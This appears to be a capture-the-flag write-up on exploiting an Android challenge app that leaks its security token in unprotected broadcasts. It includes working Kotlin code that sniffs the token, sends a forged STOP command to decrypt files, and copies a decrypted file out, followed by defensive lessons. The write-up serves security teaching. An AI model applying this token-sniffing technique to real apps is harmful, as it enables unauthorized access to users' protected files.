( بِسْمِ اللَّـهِ الرَّحْمَـٰنِ الرَّحِيمِ )
CAUTION#FreePalastine
1. Challenge Overview
We are given a victim application (com.eightksec.andropseudoprotect) that encrypts/sdcard/Download/ when “encryption” mode is enabled.
It requires a security token to toggle encryption/decryption, which it sends via broadcasts or services with two actions:
com.eightksec.andropseudoprotect.START_SECURITYcom.eightksec.andropseudoprotect.STOP_SECURITY
The challenge:
Build a PoC app that can extract the token during normal app usage, use it to send a STOP command to the victim app, wait for it to decrypt the file, and then exfiltrate the decrypted file — all without requiring extra runtime permissions beyond storage/notification.
2. Vulnerability Analysis
Using JADX, we can see that we got a service provider and a broadcast receiver, both are exported.

First thing to check in the service provider is onStartCommand() method.

and the onReceiver() method for the broadcast receivers

so where is the vulnerability? check the main activity ;”D

This allows any application on the device to register a receiver for SecurityService.ACTION_START_SECURITY and capture the EXTRA_SECURITY_TOKEN value without user consent or elevated privileges.
IPC Broadcast Token Leakage
The victim app’s broadcasts:
- Are not protected by permissions.
- Contain the
security_tokenextra directly. - Can be sniffed by any app with a registered receiver (I used dynamic).
This means a malicious app can:
- Listen for these broadcasts.
- Capture the security token.
- Reuse it to send the same service commands to decrypt and access the files.
3. Exploitation Strategy
We used dynamic broadcast receiver registration to stealthily hook into the victim’s IPC.
Flow:
- Start Sniffer: On launch, our PoC automatically registers a broadcast receiver for START/STOP actions.
- Capture Token: Once the victim app broadcasts a
START_SECURITYaction, we store the token. - Silent STOP Command: After waiting ~5 seconds (for victim encryption to complete), we send a
STOP_SECURITYbroadcast with the captured token. - Exfiltration: Wait for decryption to finish, then move
THIS_IS_A_POC.TXTfrom/sdcard/Download/to/sdcard/POC_RETRIEVED/to prove that we can now access the file.
4. Implementation Details
4.1 Storage Permission Handling
We support Android R+ MANAGE_EXTERNAL_STORAGE and legacy READ/WRITE for older versions.
The app automatically prompts if permissions are missing.
4.2 Dynamic Token Sniffer
private fun startDynamicSniffer() {
if (sniffReceiver != null) return
sniffReceiver = object : BroadcastReceiver() {
override fun onReceive(context: Context?, intent: Intent?) {
val token = intent?.getStringExtra("security_token") ?: return
capturedToken = token
Log.i("POC", "🎯 TOKEN CAPTURED: $token")
Handler(mainLooper).postDelayed({ automateAttack() }, 5000)
}
}
val filter = IntentFilter().apply {
addAction("com.eightksec.andropseudoprotect.START_SECURITY")
addAction("com.eightksec.andropseudoprotect.STOP_SECURITY")
}
registerReceiver(sniffReceiver, filter)
}4.3 Automated Attack Sequence
private fun automateAttack() {
stopSecurity()
Handler(mainLooper).postDelayed({ movePOCFile() }, 5000)
}STOP Command:
private fun stopSecurity() {
val stopIntent = Intent().apply {
action = "com.eightksec.andropseudoprotect.STOP_SECURITY"
setPackage("com.eightksec.andropseudoprotect")
putExtra("security_token", capturedToken)
}
sendBroadcast(stopIntent)
}4.4 File Retrieval
We search /sdcard/Download/THIS_IS_A_POC.TXT and copy it to /sdcard/POC_RETRIEVED/ after decryption.
private fun movePOCFile() {
val downloads = Environment.getExternalStoragePublicDirectory(Environment.DIRECTORY_DOWNLOADS)
val pocFile = File(downloads, "THIS_IS_A_POC.TXT")
val destDir = File(Environment.getExternalStorageDirectory(), "POC_RETRIEVED").apply { mkdirs() }
FileInputStream(pocFile).use { input ->
FileOutputStream(File(destDir, pocFile.name)).use { output ->
input.copyTo(output)
}
}
}5. Attack Demonstration (ADB Logs)

6. Lessons Learned
- IPC broadcasts without permission protection are dangerous — especially when they contain sensitive tokens.
- Dynamic registration allows stealth attacks without static manifest clues.
- Always validate the sender and require permissions or signatures when exposing security-critical IPC.
7. POC
you can get the POC on my github.
